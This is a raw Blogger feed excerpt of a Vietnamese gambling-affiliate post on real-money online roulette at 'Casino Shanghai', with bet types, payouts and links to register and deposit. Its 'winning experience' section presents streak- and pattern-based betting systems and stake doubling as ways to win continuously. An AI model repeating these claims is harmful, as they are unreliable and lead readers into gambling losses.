href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8002758764308701389\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html","title":"Cách chơi game bài cược Baccarat tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s72-c\/5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-793036488043444767"},"published":{"$t":"2021-09-01T18:22:00.002-07:00"},"updated":{"$t":"2021-09-01T18:33:16.977-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Roulette nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_roulette_shanghai\"\u003E1. Cách chơi bài cược online Rouleter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#luat_choi_roulette_shanghai\"\u003E2. Luật chơi cò quay Rouletter online.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_roulette_shanghai\"\u003E3. Kinh nghiệm đánh thắng cược Rouletter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_roulette%20shanghai\"\u003E4. Giao diện chơi cược Rouleter casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_roulette_shanghai\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_roulette%20shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_roulette%20shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược Rouleter tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003EVòng chơi của trò Roulette casino Shanghai bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tủ lệ trả thưởng cũng khác nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECác loại cược và tỷ lệ trả thưởng khi chơi roulette trực tuyến trên Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn có thể đặt các cửa cược như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược đơn ( Straight Up – 1).\u003C\/li\u003E\n\u003Cli\u003ECược đôi (Split Bet – b2 số).\u003C\/li\u003E\n\u003Cli\u003ECược hàng ( Street Bet – 3 số).\u003C\/li\u003E\n\u003Cli\u003ECược 4 (Corner Bet – 4 số).\u003C\/li\u003E\n\u003Cli\u003ECược 2 hàng ( Line Bet – 6 số).\u003C\/li\u003E\n\u003Cli\u003ECược cột ( Column Bet – 12 số).\u003C\/li\u003E\n\u003Cli\u003ECược nhóm 12 số ( Dozen Bet).\u003C\/li\u003E\n\u003Cli\u003ECược Đỏ – Đen ( Red – Black: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược chẵn – lẻ ( Even – Odd: 18 số).\u003C\/li\u003E\n\u003Cli\u003ECược nữa bàn 18 số ( 1-18 và 19-36).\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EGiải thích mỗi cửa đặt như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đơn ( Straight Up – 1 )\u003C\/b\u003E: cược trực tiếp ở mỗi 1 số cụ thể bao gồm số 0.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECược đôi ( Split Bet – 2 số )\u003C\/b\u003E: Bạn có thể đặt cược vào hai số bằng cách đặt 1 chip trên vạch ngăn cách giữa hai số ( bao gồm số 0 ).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECược hàng ( Street Bet – 3 số )\u003C\/b\u003E: Bạn đặt cược vào hàng ba số, đặt chip lên vạch ranh giới của bàn roulette ở bên dưới các hàng tương ứng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 4 ( Corner Bet – 4 số )\u003C\/b\u003E: Bạn đặt cược vào bốn số bằng cách đặt các chip ở góc nơi bốn số đó gặp nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược 2 hàng ( Line Bet – 6 số )\u003C\/b\u003E: Bạn đặt cược vào hai street bet ( VD: sau số khác nhau trong hai hàng ba số ), đặt chip lên vạch ranh giới của bàn roulette nơi vạch ngăn cách của hai hàng giao nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược cột ( column bet – 12 số )\u003C\/b\u003E: có ba ô ghi ”2 to 1” ở cuối mỗi cột số. Bạn có thể đặt cược cho tất cả các số trong một cột bằng cách đặt xu vào một trong các ô, Nếu bất kỳ con số trong cột được lựa chọn, bạn sẽ thắng với tỷ lệ 2:1 ( số 0 không bao gồm trong bất cứ cột vào ).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nhóm 12 số ( dozen bet )\u003C\/b\u003E: bạn có thể đặt cược vào nhóm 12 số bằng cách đặt xu vào một trong ba ô đánh dấu ”1st 12” hoặc ”3rd 12”. Nếu 1 trong 12 số của bạn chọn bạn sẽ thắng với tỷ lệ 2:1.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Đỏ – Đen\u003C\/b\u003E: Mỗi 1 số trong bàn Roulette đều được đánh màu đỏ hoặc đen ( không bao gồm số 0 ). Nếu quả bóng lăn vào số màu nào thì dùng màu đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược Chẵn – Lẽ\u003C\/b\u003E: Cược chẵn lẽ được tính từ 1- 36, nếu quả bóng rơi vào số chẳn lẻ thì dùng kết quả đó xác định thắng thua.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECược nửa bàn 18 số\u003C\/b\u003E: bạn cược quả bóng sẽ rơi vào trong số nào trong giới hạn đó.\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #0a0a0a; font-family: Roboto; font-size: 16px; margin-bottom: 17px;\"\u003ETỷ lệ và mức trả thưởng của mỗi cửa cược:\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược 1 số: 1 ăn 35.\u003C\/li\u003E\n\u003Cli\u003ECược 2 số: 1 ăn 17.\u003C\/li\u003E\n\u003Cli\u003ECược 3 số: 1 ăn 11.\u003C\/li\u003E\n\u003Cli\u003ECược 4 số: 1 ăn 8.\u003C\/li\u003E\n\u003Cli\u003ECược 6 số: 1 ăn 5.\u003C\/li\u003E\n\u003Cli\u003ECược 12 số: 1 ăn 2.\u003C\/li\u003E\n\u003Cli\u003ECược 18 số: 1 ăn 1.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s1600\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1078\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhycai7pZPdrB5aQnhysgPj9fA17zDbrTuqxHm3DXvJUG3csoaduKGs9WomfU9B50uNU2VWdwDxhzgZboe8bqUc_mU_KklM2uvAxTTRHiCjdJzy3TrfKWT7OiOduLTQ3pi_1NwcLIgTPWhh\/s640\/choi-roulette-truc-tuyen-tai-win2888-moi-nhat-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Luật chơi cò quay Roulette\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKết cấu của 1 bàn Roulette:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 cò quay roulette: được tạo bởi 1 bánh xe có khả năng quay tròn xung quanh trục roulette.\u003C\/li\u003E\n\u003Cli\u003ETrên vòng tròn bánh xe được gắn các con số theo hình tròn, các con số này được sắp xếp theo thứ tự nhất định và không đổi.\u003C\/li\u003E\n\u003Cli\u003E1 quả bóng được đặt ở vị trí ngẫu nhiên trên bánh xe, tự do di chuyển vị trí khi bánh xe được quay.\u003C\/li\u003E\n\u003Cli\u003ENgoài ra có 1 bàn cược, chứa các con số được chia ô, nhóm, hàng ngang, hàng dọc, màu đỏ và màu đen để cho các bạn đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV2WV2fFahaZHU8jecJU293O6h9fc5VjRtknI_N0M5T5kcqH7EeVRpKCcFEc2ku_JLm0IDpphGROTJ6p3jn8pB8M_UpMEV7htO3UNGnjqBcKS6bx9cWdZyXIOr3ZEZ3kN6UuyusHDcz4jT\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELuật chơi rất đơn giản như sau:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBạn đặt cược vào 1 ô, 1 nhóm các ô, 1 hàng, 1 cột, số chẵn, số lẻ, hoặc đặt dựa trên màu sắc của các ô.\u003C\/li\u003E\n\u003Cli\u003EDealer là người chia bài, sẽ quay trục quay Roulette, viên bóng sẽ di chuyển, cuối cùng, viên bóng chạy vào ô nào thì ô đó thắng cược.\u003C\/li\u003E\n\u003Cli\u003ETỷ lệ trả thưởng tùy vào từng loại cược mà bạn đặt.\u003C\/li\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_roulette_shanghai\"\u003E\u003C\/a\u003E \u003C\/ul\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Kinh Nghiệm đánh thắng cược Rouleter tại casino Shanghai:\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cb\u003E1. Kinh nghiệm đánh xu hướng đi đường lệch.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ETrong trò chơi game cược qua\u0026nbsp;\u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/07\/game-danh-bai-online-an-tien-that-nhieu-nguoi-choi-nhat.html\" rel=\"nofollow\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E Roulette khi con số mở thưởng là 1 đường chéo hoặc có sự ngắt quãng (cách 1 ở giữa) thì các bạn có thể chơi ba ván số đường chéo. Cách đánh này thì tôi cũng đã từng chơi, có một số xác suất trúng nhất định và có vài ván có thể trúng liên tục. Vd: Mở ra 26 tiếp theo ra 22, rồi lại mở ra 18 và 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi liên tiếp 1 lần thì sẽ dừng 1 ván, rồi lại mở ra liên tiếp với số trước đó. Ví dụ: mở ra 25, tiếp theo là 22 rồi mở ra một số khác không phải là số nằm ở đường chéo với 2 số trên, tiếp theo lại ra 18 hoặc 20 hoặc 30.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s1600\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2OJIoAdRur8sY0Klb6cW_2lor_B4IMMHiXymCrz-P1KX78vHck39hUD0e-cC0OkefvzTUjnz9Bf7arsf9iYvoO3E061FrPFzBSYYq-pcPxe6K0GQMyZgmiHn_gYO716s21qL895HUnwQ8\/s640\/7.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Kinh nghiệm đánh số quay vòng giúp chơi thắng liên tục.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrên bàn quay Roulette, dùng trình tự nhất định để đặt cược cho 2 khu cố định, điều này có nghĩa là mỗi lần đặt cược là mình đặt cho hai khu nhất định.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVD: Ván thứ 1 bạn đặt cược khu 1 và khu 2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận thắng hay thua ở ván thứ 2 mình đặt cược khu 1 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiếp bất luận thắng, thua ở ván thứ 3 mình đặt cược khu 2 và khu 3.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBất luận dù thắng, thua ở ván thứ 4 mình sẽ quay lại khu 1 khu 2. Sau đó tiếp tục đặt cược tuần hoàn mãi mãi như vậy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPhương pháp đặt mã cược:\u003C\/b\u003E Ở bất kì ván nào, nếu thắng thì sau đó đặt số song sinh hay qua ba cửa, số song sinh có thể thắng 1.25 mã cược, qua ba cửa có thể thắng 2.375 mã cược, qua ba cửa trở lên thì các bạn sẽ đạt được tiền lời cao nhất. Nhưng về phía nhận định của mình thì tôi cho rằng trong vòng ba cửa sẽ là tốt nhất, mức mạo hiểm không lớn, tiền lời về cơ bản cũng ngon ngon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCòn về mặt xác suất, thì mình thấy dùng phương pháp này để đánh số quay vòng giành cơ hội thắng vài chip là điều hoàn toàn đơn giản và có thể thắng được nhé.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Kinh nghiệm phương pháp bơi theo thủy triều.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003ECác bạn chỉ cần quan sát 25 con số mới trúng gần đây nhất, tìm số có 4 số trùng lặp trở lên thì lúc đó các bạn có thể bắt đầu chơi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu đường thuận thì bạn đánh cược 17 con số gần đây và thêm số 0.\u003C\/li\u003E\n\u003Cli\u003ENếu đường ngược thì bạn đánh cược 17 con số gần đây và thêm số 0\u003C\/li\u003E\n\u003Cli\u003ENếu số có 4 lần ra liên tục cùng trong một nhóm 12 số hoặc cùng một vạch thì tiếp theo các bạn nên đánh 6 số chẵn lẻ, nếu  rồng ra nhóm 12 số rồng, phải 0 thì nên dừng lại ngay.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003EKhi các hệ số giữa đường ngược và đường thuận đạt tỉ lệ  là 70% trở lên nếu sai 1 thì tiếp tục, còn nếu sai 2 thì dừng lại.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCác kí hiệu đổi từ đường thuận thành đường ngược dấu gạch ngang – , đường ngược đổi thành đường thuận là dấu 3 cộng +++.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi xuất hiện +++- thì tạm dừng không cược, sau đó ra + thì đánh +, ra – đánh –.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hai đường thuận và ngược ở một quãng thời gian nào đó có độ biến hoá cố định thì hãy theo tình thế đó mà bạn đặt cược.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nĐường ngược khi gặp phải -+-+ thì luôn luôn đánh ngược và không dừng.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi thay đổi thành -+-+-+ thì theo tình thế mà chơi, thế mạnh thì đánh, thế yếu thì khuyên bạn dừng theo.\u003Cbr \/\u003E\nTheo tổng kết như vậy trong vòng 10 ván:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENếu hệ số đường thuận dưới 70, xuất hiện – thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu hệ số đường ngược dưới 70, xuất hiện + thì nên dừng lại.\u003C\/li\u003E\n\u003Cli\u003ENếu không theo quy luật nào, nằm trong khoảng 50% – 60% thì không đặt cược.\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGiả sử:\u003C\/b\u003E khi thua liên tục mà còn gặp 0 thì không nên đánh, các bạn đợi xuất hiện các con số khác thì mới chơi tiếp.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EKhi ra số 0, trong bất kì tình huống nào cũng không nên được đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặt bài có ba con số giống nhau thì đánh theo chúng, đường thuận đánh cược gấp đôi, đường ngược chơi bằng phương pháp cũ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nNếu trường hợp trong vòng 30 ván đánh trúng 3 lần trở lên ở số nào đó, và trong vòng 10 ván có số nào đó lặp lại 2 lần trở lên, nếu bây giờ thắng, ở 10 ván tiếp theo các bạn có thể đặt cược số tiền tăng lên vài lần. Nếu trường hợp ván này hoà hoặc thua, thì ở 10 ván kế tiếp có thể cược tăng gấp đôi tiền đặt lên.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKhi hệ số đường ngược đạt tới ngưỡng 80% trở lên thì có thể đặt tăng cược gấp đôi vào các số trong vòng 50 ván không cược trúng. Khi gặp phải +2 liên tục thì dừng lại, hệ số đường ngược giảm xuống dưới 60% thì không đặt cược tăng gấp đôi nữa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_roulette shanghai\"\u003E\u003C\/a\u003E Khi liên tục -3 dừng cược, thắng 2 ván liên tục thì cược gấp đôi mã cược, thua đặt bằng lúc trước. 1 lần chơi 30 ván là nhiều nhất, nếu trên màn hình của trò chơi không xuất hiện 0 thì không được đánh 0.\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Rouleter tại casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhscP9AUATy2W0od72M6jMifTYqjaXVUe2oGXYZs7iGVogNBeatWQzcoUddVfhK4QagUzv9zo5GFJY7h-mL9cNNO8aBdbL9MfFvdXJafac-B0DzU9Pz7wundhIASLJLVdGYrA2DEV21OBb\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBạn chọn trò chơi cược Rouleter gói giới hạn:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 